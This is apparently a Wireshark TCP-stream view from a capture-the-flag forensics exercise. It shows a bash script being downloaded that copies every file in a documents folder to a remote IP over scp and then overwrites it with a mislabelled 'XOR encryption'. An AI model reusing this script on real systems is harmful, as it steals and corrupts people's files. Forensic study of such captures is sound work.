 Wireshark · Follow TCP Stream (tcp.stream eq 408) · traffic.pcap
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.10.12
Date: Sun, 15 Oct 2023 15:43:58 GMT
Content-type: text/x-sh
Content-Length: 832
Last-Modified: Sun, 15 Oct 2023 03:41:07 GMT
#!/bin/bash
#function encrypt n transfer file
xor_encrypt() {
    local input_file="$1"
    local key="$2"
    local output_file="${input_file}.encrypted"
    # XOR encrypt the file
    tr "${key}" "\000" < "$input_file" > "$output_file"
    echo "File encrypted successfully: ${output_file}"
}
transfer_to_remote_server() {
    local file="$1"
    local remote_server="$2"
    scp "$file" "root@${remote_server}:/root/data/"
    echo "File transferred successfully to ${remote_server}."
}
folder_to_encrypt="/home/nbs/documents"
#xor key
encryption_key="uisctflongestxorkeypossiblebyusingrandomcharacters1234567890!@#$%^&*()_+=-[]{}|;:"
for file in "${folder_to_encrypt}"/*; do
    if [ -f "$file" ]; then
        transfer_to_remote_server "$file" "159.223.43.45"
        xor_encrypt "$file" "${encryption_key}"
    fi
done
1 client pkt, 2 server pkts, 1 turn.
Entire conversation (1,160 bytes)
Show data as ASCII
Stream 408
Find:
Find Next
Filter Out This Stream
Print
Save as…
Back
Close
Help